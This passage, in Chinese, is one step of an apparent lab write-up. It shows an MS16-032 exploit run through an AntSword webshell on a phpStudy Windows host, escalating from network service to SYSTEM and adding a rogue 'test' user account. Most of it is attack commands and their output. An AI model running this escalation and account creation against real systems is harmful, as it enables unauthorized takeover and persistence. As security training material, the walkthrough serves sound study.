 ➢ 实验步骤
3. 使用蚁剑连接webshell，之后上传要使用的exp，这里使用ms16-032
• 直接在蚁剑的虚拟终端中运行exp，系统从network权限提权到system权限
C:\phpStudy\WWW>
C:\phpStudy\WWW> whoami
nt authority\network service
C:\phpStudy\WWW> 032.exe  whoami
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 2600 created.
==============================
nt authority\system
ret=-1
C:\phpStudy\WWW> 032.exe "net user test 123.com /add"
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 808 created.
==============================
命令成功完成。
C:\phpStudy\WWW> 032.exe "net user"
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 2132 created.
==============================
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hack
test www www1
www2